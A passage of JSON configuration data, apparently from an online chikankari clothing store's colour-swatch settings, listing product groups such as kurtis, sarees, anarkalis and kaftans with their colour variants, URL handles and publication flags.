true,"option_values":[{"id":8462774567083,"option_value":"Green","handle":"green-darshana-georgette-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null},{"id":8463448801451,"option_value":"Black","handle":"black-darshana-georgette-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null},{"id":8463449227435,"option_value":"Lavender","handle":"lavender-darshana-georgette-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null},{"id":8463452799147,"option_value":"Peach","handle":"peach-darshana-georgette-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null},{"id":8463453388971,"option_value":"White","handle":"white-darshana-georgette-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null},{"id":8464487317675,"option_value":"Teal Blue","handle":"teal-blue-darshana-georgette-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5392976,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Deeva","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8324657676459,"option_value":null,"handle":"lavender-deeva-viscose-chikankari-un-stitched-kurti-piece-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":8324686774443,"option_value":null,"handle":"champagne-deeva-viscose-chikankari-un-stitched-kurti-piece-with-dupatta","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6290819,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Dhruvika","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8459836752043,"option_value":"Blue","handle":"dhruvika-kota-doria-chikankari-saree-blue","published":false,"swatch_src":null,"swatch_value":null},{"id":8459874533547,"option_value":"Pink","handle":"dhruvika-kota-doria-chikankari-saree-pink","published":false,"swatch_src":null,"swatch_value":null},{"id":8459875614891,"option_value":"Beige","handle":"dhruvika-kota-doria-chikankari-saree-beige","published":false,"swatch_src":null,"swatch_value":null},{"id":8459875680427,"option_value":"Peach","handle":"dhruvika-kota-doria-chikankari-saree-peach","published":false,"swatch_src":null,"swatch_value":null},{"id":8459876040875,"option_value":"Green","handle":"dhruvika-kota-doria-chikankari-saree-green","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5351048,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Diya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7534262255787,"option_value":null,"handle":"lavender-diya-muslin-chikankari-angrakha","published":true,"swatch_src":null,"swatch_value":null},{"id":7534270906539,"option_value":null,"handle":"baby-pink-diya-muslin-chikankari-angrakha","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5351517,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Drisha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8230512296107,"option_value":null,"handle":"lavender-drisha-mulmul-cotton-chikankari-shirt","published":true,"swatch_src":null,"swatch_value":null},{"id":8230518587563,"option_value":null,"handle":"blue-drisha-mulmul-cotton-chikankari-shirt","published":true,"swatch_src":null,"swatch_value":null},{"id":8230522126507,"option_value":null,"handle":"green-drisha-mulmul-cotton-chikankari-shirt","published":true,"swatch_src":null,"swatch_value":null},{"id":8230523666603,"option_value":null,"handle":"mustard-yellow-drisha-mulmul-cotton-chikankari-shirt","published":true,"swatch_src":null,"swatch_value":null},{"id":8230524747947,"option_value":null,"handle":"pink-drisha-mulmul-cotton-chikankari-shirt","published":true,"swatch_src":null,"swatch_value":null},{"id":8230526222507,"option_value":null,"handle":"red-drisha-mulmul-cotton-chikankari-shirt","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323838,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Duaa","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7472032874667,"option_value":null,"handle":"navy-blue-duaa-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7472038084779,"option_value":null,"handle":"yellow-duaa-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323825,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Eira","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7688778809515,"option_value":null,"handle":"baby-pink-eira-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7688796569771,"option_value":null,"handle":"peach-eira-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323919,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Eliza","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7874150662315,"option_value":null,"handle":"eliza-pista-green-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7874150727851,"option_value":null,"handle":"eliza-beige-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7874150957227,"option_value":null,"handle":"eliza-pink-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7874150989995,"option_value":null,"handle":"eliza-green-modal-kurta-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7874151153835,"option_value":null,"handle":"eliza-grey-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6455074,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Ellie","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8487587578027,"option_value":"Orange","handle":"orange-ellie-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8487591084203,"option_value":"Beige","handle":"beige-ellie-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8487593115819,"option_value":"Mauve","handle":"mauve-ellie-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8487596687531,"option_value":"Blush","handle":"blush-ellie-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8487598620843,"option_value":"Pink","handle":"pink-ellie-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323909,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Ezna","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7628240191659,"option_value":null,"handle":"baby-pink-ezna-modal-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null},{"id":7628246909099,"option_value":null,"handle":"lavender-ezna-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7672170709163,"option_value":null,"handle":"peach-ezna-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7672171004075,"option_value":null,"handle":"yellow-ezna-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7674586497195,"option_value":null,"handle":"green-ezna-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7703986831531,"option_value":null,"handle":"sea-green-ezna-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5351514,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Ezzah","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7874117075115,"option_value":"","handle":"red-ezzah-muslin-chikankari-tunic-dress","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323942,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Falak","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7577225887915,"option_value":null,"handle":"white-falak-modal-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7577228509355,"option_value":null,"handle":"mehndi-falak-modal-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7577229394091,"option_value":null,"handle":"red-falak-modal-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7579950678187,"option_value":null,"handle":"baby-pink-falak-modal-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7579951169707,"option_value":null,"handle":"choco-falak-modal-chikankari-anarkali","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323925,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Fara","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7773228728491,"option_value":null,"handle":"blue-fara-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7773228859563,"option_value":null,"handle":"red-fara-mulmul-cotton-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null},{"id":7795369443499,"option_value":null,"handle":"brown-fara-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7795370459307,"option_value":null,"handle":"mehndi-fara-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5350582,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Faraha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7296215417003,"option_value":null,"handle":"beige-faraha-mulmul-cotton-kaftan","published":true,"swatch_src":null,"swatch_value":null},{"id":7296240222379,"option_value":null,"handle":"green-faraha-mulmul-cotton-kaftan","published":true,"swatch_src":null,"swatch_value":null},{"id":7311232467115,"option_value":null,"handle":"yellow-faraha-mulmul-cotton-kaftan","published":true,"swatch_src":null,"swatch_value":null},{"id":7311242231979,"option_value":null,"handle":"peach-faraha-mulmul-cotton-kaftan","published":true,"swatch_src":null,"swatch_value":null},{"id":7329969995947,"option_value":null,"handle":"pink-faraha-mulmul-cotton-kaftan","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323932,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Fariha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8056837734571,"option_value":null,"handle":"grey-fariha-cotton-chikankari-strappy-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8056846385323,"option_value":null,"handle":"pink-fariha-cotton-chikankari-strappy-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8056847663275,"option_value":null,"handle":"green-fariha-cotton-chikankari-strappy-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6537375,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Fatima","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8541678600363,"option_value":"Red","handle":"fatima-rayon-chikankari-straight-kurti-red","published":true,"swatch_src":null,"swatch_value":null},{"id":8541681287339,"option_value":"Blue","handle":"fatima-rayon-chikankari-straight-kurti-blue","published":false,"swatch_src":null,"swatch_value":null},{"id":8541681975467,"option_value":"Maroon","handle":"fatima-rayon-chikankari-straight-kurti-maroon","published":true,"swatch_src":null,"swatch_value":null},{"id":8541682860203,"option_value":"Brown","handle":"fatima-rayon-chikankari-straight-kurti-brown","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5392815,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Firosha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7891590578347,"option_value":null,"handle":"sea-green-firosha-mulmul-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":7891594576043,"option_value":null,"handle":"grey-firosha-mulmul-chikankari-short-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":7891597787307,"option_value":null,"handle":"peach-firosha-mulmul-chikankari-short-anarkali","published":false,"swatch_src":null,"swatch_value":null},{"id":7891598540971,"option_value":null,"handle":"sky-blue-firosha-mulmul-chikankari-short-anarkali","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323928,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Floral","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7297983938731,"option_value":null,"handle":"sea-green-floral-mulmul-chikankari-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7298005631147,"option_value":null,"handle":"yellow-floral-mulmul-chikankari-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323914,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Freya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7723495915691,"option_value":null,"handle":"hot-pink-freya-modal-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7723496112299,"option_value":null,"handle":"pista-green-freya-modal-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323864,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Geet","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7721802956971,"option_value":null,"handle":"baby-pink-geet-modal-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":7721806594219,"option_value":null,"handle":"gajri-geet-modal-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":7721810854059,"option_value":null,"handle":"sky-blue-geet-modal-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6298622,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Gehna","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8464453894315,"option_value":"Lavender","handle":"lavender-gehna-chanderi-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8464459104427,"option_value":"Mauve","handle":"mauve-gehna-chanderi-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8464466051243,"option_value":"Green","handle":"green-gehna-chanderi-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8464470048939,"option_value":"Bubblegum","handle":"bubblegum-gehna-chanderi-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8464481910955,"option_value":"Pink","handle":"pink-gehna-chanderi-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5354831,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Georgette Tunic Top","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7757919289515,"option_value":null,"handle":"red-georgette-chikankari-tunic-top","published":false,"swatch_src":null,"swatch_value":null},{"id":7757920665771,"option_value":null,"handle":"rani-pink-georgette-chikankari-tunic-top","published":false,"swatch_src":null,"swatch_value":null},{"id":7757922893995,"option_value":null,"handle":"white-georgette-chikankari-tunic-top","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323938,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Giva","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8234537549995,"option_value":null,"handle":"foundation-giva-viscose-chikankari-kurti-garara-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":8234538959019,"option_value":null,"handle":"pink-giva-viscose-chikankari-kurti-garara-set-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":8266576298155,"option_value":null,"handle":"white-giva-viscose-chikankari-kurti-garara-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323820,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Gulaab","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269800214699,"option_value":null,"handle":"yellow-gulaab-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7334803374251,"option_value":null,"handle":"ombre-mauve-gulaab-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7743308791979,"option_value":null,"handle":"black-gulaab-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6452104,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Gulaab 2","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8485854478507,"option_value":"Mauve","handle":"gulaab-muslin-chikankari-straight-kurti-mauve","published":true,"swatch_src":null,"swatch_value":null},{"id":8485848318123,"option_value":"Choco","handle":"gulaab-muslin-chikankari-straight-kurti-choco","published":false,"swatch_src":null,"swatch_value":null},{"id":8485833506987,"option_value":"Black","handle":"gulaab-muslin-chikankari-straight-kurti-black","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323882,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Gulista","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7311369371819,"option_value":null,"handle":"grey-gulista-mulmul-chikankari-peplum-top","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323947,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Gulmohar","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7489506050219,"option_value":null,"handle":"pink-gulmohar-viscose-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7489548648619,"option_value":null,"handle":"surbhi-chandna-white-gulmohar-viscose-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7495083688107,"option_value":null,"handle":"ombre-blue-gulmohar-viscose-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":8371717210283,"option_value":null,"handle":"red-gulmohar-viscose-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323875,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Hanifa","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7299043885227,"option_value":null,"handle":"green-hanifa-mulmul-chikankari-peplum-top","published":true,"swatch_src":null,"swatch_value":null},{"id":7299044638891,"option_value":null,"handle":"beige-hanifa-mulmul-chikankari-peplum-top","published":true,"swatch_src":null,"swatch_value":null},{"id":7874109964459,"option_value":null,"handle":"light-green-hanifa-mulmul-chikankari-peplum-top","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323891,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Harf","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7460150411435,"option_value":null,"handle":"grey-harf-modal-chikankari-straight-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323910,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Haya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7378554978475,"option_value":null,"handle":"yellow-haya-viscose-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null},{"id":7396293869739,"option_value":null,"handle":"white-haya-viscose-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7731267338411,"option_value":null,"handle":"red-haya-viscose-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7731270025387,"option_value":null,"handle":"blue-haya-viscose-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7731341131947,"option_value":null,"handle":"pink-haya-viscose-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5354829,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Heer","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269834031275,"option_value":"White","handle":"prerna-chhabra-white-heer-viscose-chikankari-saree","published":false,"swatch_src":null,"swatch_value":null},{"id":7269840879787,"option_value":"Red","handle":"red-heer-viscose-chikankari-saree","published":false,"swatch_src":null,"swatch_value":null},{"id":7269840945323,"option_value":"Lavender","handle":"lavender-heer-viscose-chikankari-saree","published":false,"swatch_src":null,"swatch_value":null},{"id":7269841010859,"option_value":"Purple","handle":"purple-heer-viscose-chikankari-saree","published":false,"swatch_src":null,"swatch_value":null},{"id":7846205948075,"option_value":"Maroon","handle":"maroon-heer-viscose-chikankari-saree","published":false,"swatch_src":null,"swatch_value":null},{"id":8554667540651,"option_value":"Wine","handle":"wine-heer-viscose-chikankari-saree","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323890,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Hiba","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269801623723,"option_value":null,"handle":"yellow-hiba-chanderi-chikankari-straight-kurta-set-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":7269831508139,"option_value":null,"handle":"peach-hiba-chanderi-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7269831540907,"option_value":null,"handle":"lilac-hiba-chanderi-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7269833932971,"option_value":null,"handle":"vinny-arora-white-hiba-chanderi-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7473957798059,"option_value":null,"handle":"mehndi-hiba-chanderi-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7473960583339,"option_value":null,"handle":"purple-hiba-chanderi-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7581540450475,"option_value":null,"handle":"green-hiba-chanderi-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5350583,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Himani","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8272966385835,"option_value":null,"handle":"red-himani-mulmul-cotton-short-kaftan","published":true,"swatch_src":null,"swatch_value":null},{"id":8272967237803,"option_value":null,"handle":"yellow-himani-mulmul-cotton-short-kaftan","published":true,"swatch_src":null,"swatch_value":null},{"id":8272968581291,"option_value":null,"handle":"green-himani-mulmul-cotton-short-kaftan","published":true,"swatch_src":null,"swatch_value":null},{"id":8272970481835,"option_value":null,"handle":"orange-himani-mulmul-cotton-short-kaftan","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323906,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Hina","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269824463019,"option_value":null,"handle":"hina-khan-red-hina-viscose-chikankari-kurta-garara-set","published":false,"swatch_src":null,"swatch_value":null},{"id":7269824528555,"option_value":null,"handle":"perky-megs-lilac-hina-viscose-chikankari-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7269831999659,"option_value":null,"handle":"green-hina-viscose-chikankari-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6452078,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Hoor","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch"